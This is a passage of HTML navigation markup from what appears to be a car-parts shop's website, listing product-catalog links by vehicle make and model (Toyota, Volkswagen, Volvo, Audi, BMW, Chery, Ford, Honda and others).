															<a href="/catalog/toyota/corolla-fielder/" title="COROLLA FIELDER">COROLLA FIELDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-rumion/" title="COROLLA RUMION">COROLLA RUMION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla-verso/" title="COROLLA VERSO">COROLLA VERSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corona/" title="CORONA">CORONA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corona-premio/" title="CORONA PREMIO">CORONA PREMIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/cresta/" title="CRESTA">CRESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/crown/" title="CROWN">CROWN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/crown-majesta/" title="CROWN MAJESTA">CROWN MAJESTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/dyna/" title="DYNA">DYNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/echo/" title="ECHO">ECHO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/estima/" title="ESTIMA">ESTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/fj-cruiser/" title="FJ CRUISER">FJ CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/fortuner/" title="FORTUNER">FORTUNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/gaia/" title="GAIA">GAIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/harrier/" title="HARRIER">HARRIER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hiace/" title="HIACE">HIACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/highlander/" title="HIGHLANDER">HIGHLANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hilux/" title="HILUX">HILUX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/hilux-surf/" title="HILUX SURF">HILUX SURF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ipsum/" title="IPSUM">IPSUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/iq/" title="IQ">IQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/isis/" title="ISIS">ISIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ist/" title="IST">IST</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/kluger-v/" title="KLUGER V">KLUGER V</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/land-cruiser/" title="LAND CRUISER">LAND CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/land-cruiser-prado/" title="LAND CRUISER PRADO">LAND CRUISER PRADO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/levin/" title="LEVIN">LEVIN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/mark-ii/" title="MARK II">MARK II</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/mark-x/" title="MARK X">MARK X</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/matrix/" title="MATRIX">MATRIX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/nadia/" title="NADIA">NADIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/noah/" title="NOAH">NOAH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/passo/" title="PASSO">PASSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/picnic/" title="PICNIC">PICNIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/premio/" title="PREMIO">PREMIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/previa/" title="PREVIA">PREVIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/prius/" title="PRIUS">PRIUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/ractis/" title="RACTIS">RACTIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/raum/" title="RAUM">RAUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/rav4/" title="RAV4">RAV4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/rush/" title="RUSH">RUSH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/scion/" title="SCION">SCION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sequoia/" title="SEQUOIA">SEQUOIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sienna/" title="SIENNA">SIENNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/sienta/" title="SIENTA">SIENTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/town-ace/" title="TOWN ACE">TOWN ACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/tundra/" title="TUNDRA">TUNDRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/urban-cruiser/" title="URBAN CRUISER">URBAN CRUISER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vellfire/" title="VELLFIRE">VELLFIRE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/venza/" title="VENZA">VENZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/verso/" title="VERSO">VERSO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vios/" title="VIOS">VIOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vista/" title="VISTA">VISTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/vitz/" title="VITZ">VITZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/voltz/" title="VOLTZ">VOLTZ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/voxy/" title="VOXY">VOXY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/will/" title="WILL">WILL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/windom/" title="WINDOM">WINDOM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/wish/" title="WISH">WISH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/yaris/" title="YARIS">YARIS</a>
																													</li>
																									</ul>
																					</li>
																													<li class=" ">
											<a href="/catalog/universal/" title="Universal">Universal</a>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/volkswagen/" title="VOLKSWAGEN">VOLKSWAGEN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/volkswagen/amarok/" title="AMAROK">AMAROK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/arteon/" title="ARTEON">ARTEON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/atlas-teramont/" title="ATLAS/TERAMONT">ATLAS/TERAMONT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/beetle/" title="BEETLE">BEETLE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/bora/" title="BORA">BORA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/caddy/" title="CADDY">CADDY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/crafter/" title="CRAFTER">CRAFTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/eos/" title="EOS">EOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/golf/" title="GOLF">GOLF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/jetta/" title="JETTA">JETTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/passat/" title="PASSAT">PASSAT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/passat-cc/" title="PASSAT CC">PASSAT CC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/polo/" title="POLO">POLO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/scirocco-/" title="SCIROCCO">SCIROCCO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/sharan/" title="SHARAN">SHARAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/t-cross/" title="T-CROSS">T-CROSS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/tiguan/" title="TIGUAN">TIGUAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/touareg/" title="TOUAREG">TOUAREG</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/touran/" title="TOURAN">TOURAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volkswagen/transporter/" title="TRANSPORTER">TRANSPORTER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/volvo/" title="VOLVO">VOLVO</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/volvo/c30/" title="C30">C30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/c70/" title="C70">C70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s40/" title="S40">S40</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s60/" title="S60">S60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/s80/" title="S80">S80</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v50/" title="V50">V50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v60/" title="V60">V60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v70/" title="V70">V70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/v90/" title="V90">V90</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc60/" title="XC60">XC60</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc70/" title="XC70">XC70</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/volvo/xc90/" title="XC90">XC90</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/vortex/" title="VORTEX">VORTEX</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/vortex/estina-2012-2014/" title="ESTINA 2012-2014">ESTINA 2012-2014</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/zeekr/" title="ZEEKR">ZEEKR</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/zeekr/001/" title="001 2021-">001 2021-</a>
																													</li>
																									</ul>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="/contact/" title="Contacts">
								Contacts															</a>
													</div>
					</td>
								
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/" title="Home">
					Home									</a>
							</li>
								<li class=" ">
				<a class="" href="/company/" title="About us">
					About us									</a>
							</li>
								<li class="dropdown active">
				<a class="dropdown-toggle1" href="/catalog/" title="Products">
					Products											<i class="fa fa-angle-down dropdown-toggle"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/audi/" title="AUDI">
									AUDI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/audi/100/" title="100">
													100																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a1/" title="A1">
													A1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a3/" title="A3">
													A3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a4/" title="A4">
													A4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a5/" title="A5">
													A5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a6/" title="A6">
													A6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a7/" title="A7">
													A7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/a8/" title="A8">
													A8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q2/" title="Q2">
													Q2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q3/" title="Q3">
													Q3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q5/" title="Q5">
													Q5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q7/" title="Q7">
													Q7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/q8/" title="Q8">
													Q8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/audi/tt/" title="TT">
													TT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/bmw/" title="BMW">
									BMW																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/bmw/1-series/" title="BMW 1-Series">
													BMW 1-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/2-series/" title="BMW 2-Series">
													BMW 2-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/3-series/" title="BMW 3-Series">
													BMW 3-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/4-series/" title="BMW 4-Series">
													BMW 4-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/5-series/" title="BMW 5-Series">
													BMW 5-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/6-series/" title="BMW 6-Series">
													BMW 6-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/7-series/" title="BMW 7-Series">
													BMW 7-Series																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x1/" title="BMW X1">
													BMW X1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x3/" title="BMW X3">
													BMW X3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x4/" title="BMW X4">
													BMW X4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x5/" title="BMW X5">
													BMW X5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/x6/" title="BMW X6">
													BMW X6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/z3/" title="BMW Z3">
													BMW Z3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/bmw/z4/" title="BMW Z4">
													BMW Z4																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/cadillac/" title="CADILLAC">
									CADILLAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/cadillac/cts/" title="CTS">
													CTS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/cadillac/srx/" title="SRX">
													SRX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/changan/" title="CHANGAN">
									CHANGAN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/changan/alsvin/" title="ALSVIN">
													ALSVIN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs35-plus/" title="CS35 PLUS">
													CS35 PLUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs55/" title="CS55">
													CS55																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/cs55-plus/" title="CS55 PLUS">
													CS55 PLUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/uni-k/" title="UNI-K">
													UNI-K																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/changan/uni-v/" title="UNI-V">
													UNI-V																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chery/" title="CHERY">
									CHERY																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chery/amulet/" title="AMULET">
													AMULET																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/arrizo-8/" title="ARRIZO 8">
													ARRIZO 8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/e5/" title="E5">
													E5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/explore-06/" title="EXPLORE 06">
													EXPLORE 06																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/indis-s18d/" title="INDIS S18D">
													INDIS S18D																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-2-pro/" title="TIGGO 2 PRO">
													TIGGO 2 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-4/" title="TIGGO 4">
													TIGGO 4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-4-pro/" title="TIGGO 4 PRO">
													TIGGO 4 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7/" title="TIGGO 7">
													TIGGO 7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7-pro/" title="TIGGO 7 PRO">
													TIGGO 7 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-7-pro-max/" title="TIGGO 7 PRO MAX">
													TIGGO 7 PRO MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8/" title="TIGGO 8">
													TIGGO 8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8-pro/" title="TIGGO 8 PRO">
													TIGGO 8 PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-8-pro-max/" title="TIGGO 8 PRO MAX">
													TIGGO 8 PRO MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chery/tiggo-9/" title="TIGGO 9 2023-">
													TIGGO 9 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chevrolet/" title="CHEVROLET">
									CHEVROLET																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chevrolet/aveo/" title="AVEO">
													AVEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/captiva/" title="CAPTIVA">
													CAPTIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/cruze/" title="CRUZE">
													CRUZE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/evanda/" title="EVANDA">
													EVANDA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/lacetti/" title="LACETTI">
													LACETTI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/lanos/" title="LANOS">
													LANOS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/niva/" title="NIVA">
													NIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/nubira/" title="NUBIRA">
													NUBIRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/spark/" title="SPARK">
													SPARK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/tahoe/" title="TAHOE">
													TAHOE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chevrolet/trailblazer/" title="TRAILBLAZER">
													TRAILBLAZER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/chrysler/" title="CHRYSLER">
									CHRYSLER																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/chrysler/300m/" title="300M">
													300M																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/concorde/" title="CONCORDE">
													CONCORDE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/intrepid/" title="INTREPID">
													INTREPID																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/sebring/" title="SEBRING">
													SEBRING																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/chrysler/voyager/" title="VOYAGER">
													VOYAGER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/citroen/" title="CITROEN">
									CITROEN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/citroen/berlingo/" title="BERLINGO">
													BERLINGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c-crosser/" title="C-CROSSER">
													C-CROSSER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c1/" title="C1">
													C1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c2/" title="C2">
													C2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c3/" title="C3">
													C3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c4/" title="C4">
													C4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/c5/" title="C5">
													C5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/ds4/" title="DS4">
													DS4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/jumper/" title="JUMPER">
													JUMPER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/citroen/jumpy/" title="JUMPY">
													JUMPY																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dacia/" title="DACIA">
									DACIA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/dacia/sandero/" title="SANDERO">
													SANDERO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/daewoo/" title="DAEWOO">
									DAEWOO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/daewoo/matiz/" title="MATIZ">
													MATIZ																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dodge/" title="DODGE">
									DODGE																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/dodge/caliber/" title="CALIBER">
													CALIBER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dodge/caravan/" title="CARAVAN">
													CARAVAN																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/exeed/" title="EXEED">
									EXEED																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/exeed/lx/" title="LX">
													LX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/exeed/rx/" title="RX">
													RX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/exeed/txl/" title="TXL">
													TXL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/fiat/" title="FIAT">
									FIAT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/fiat/doblo/" title="DOBLO">
													DOBLO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fiat/ducato/" title="DUCATO">
													DUCATO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/fiat/fullback/" title="FULLBACK">
													FULLBACK																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/ford/" title="FORD">
									FORD																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/ford/b-max/" title="B-MAX">
													B-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/c-max/" title="C-MAX">
													C-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/ecosport/" title="ECOSPORT">
													ECOSPORT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/explorer/" title="EXPLORER">
													EXPLORER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/fiesta/" title="FIESTA">
													FIESTA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/focus/" title="FOCUS">
													FOCUS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/fusion/" title="FUSION">
													FUSION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/galaxy/" title="GALAXY">
													GALAXY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/kuga/" title="KUGA">
													KUGA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/maverick/" title="MAVERICK">
													MAVERICK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/mondeo/" title="MONDEO">
													MONDEO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/ranger/" title="RANGER">
													RANGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/s-max/" title="S-MAX">
													S-MAX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/tourneo-connect/" title="TOURNEO CONNECT">
													TOURNEO CONNECT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/transit/" title="TRANSIT">
													TRANSIT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/ford/transit-connect/" title="TRANSIT CONNECT">
													TRANSIT CONNECT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/gac/" title="GAC">
									GAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/gac/gs5/" title="GS5">
													GS5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/gac/gs8/" title="GS8">
													GS8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/gac/trumpchi-gs8/" title="TRUMPCHI GS8">
													TRUMPCHI GS8																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/geely/" title="GEELY">
									GEELY																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/geely/atlas/" title="ATLAS">
													ATLAS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/atlas-pro/" title="ATLAS PRO">
													ATLAS PRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/belgee-x50/" title="BELGEE X50">
													BELGEE X50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/coolray/" title="COOLRAY">
													COOLRAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/monjaro/" title="MONJARO">
													MONJARO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/geely/tugella/" title="TUGELLA">
													TUGELLA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/great-wall/" title="GREAT WALL">
									GREAT WALL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/great-wall/hover-h3-2010-2016/" title="HOVER H3 2010-2016">
													HOVER H3 2010-2016																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/great-wall/hover-h5-2011-2016/" title="HOVER H5 2011-2016">
													HOVER H5 2011-2016																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/haval/" title="HAVAL">
									HAVAL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/haval/dargo/" title="DARGO">
													DARGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/f7/" title="F7">
													F7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/f7x/" title="F7x">
													F7x																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/h5/" title="H5">
													H5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/h6/" title="H6">
													H6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/jolion/" title="JOLION">
													JOLION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/haval/m6/" title="M6">
													M6																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/honda/" title="HONDA">
									HONDA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/honda/accord/" title="ACCORD">
													ACCORD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/civic/" title="CIVIC">
													CIVIC																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/cr-v/" title="CR-V">
													CR-V																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/jazz/" title="JAZZ">
													JAZZ																									</a>
